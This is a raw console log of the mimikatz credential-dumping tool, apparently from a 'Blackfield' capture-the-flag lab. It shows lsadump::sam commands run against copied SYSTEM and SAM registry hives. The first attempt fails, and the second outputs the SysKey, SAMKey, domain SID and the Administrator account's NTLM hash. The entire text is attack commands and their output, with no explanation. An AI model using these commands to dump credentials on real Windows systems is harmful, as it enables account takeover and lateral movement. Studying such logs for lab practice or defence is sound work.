 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::sam /SYSTEM:C:\Users\asd\Desktop\Blackfield\SYSTEM /SAM:C:\Users\asd\Desktop\Blackfield\SAM
ERROR kuhl_m_lsadump_sam ; CreateFile (SYSTEM hive) (0x00000002)
mimikatz # lsadump::sam /SYSTEM:C:\Users\asd\Desktop\Blackfield\SAM\SYSTEM /SAM:C:\Users\asd\Desktop\Blackfield\SAM\SAM
Domain : DC01
SysKey : 73d83e56de8961ca9f243e1a49638393
Local SID : S-1-5-21-3077484823-2408220471-973546559
SAMKey : 1d645695662cc2a70d54ee6261044851
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 67ef902eae0d740df6257f273de75051
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
mimikatz #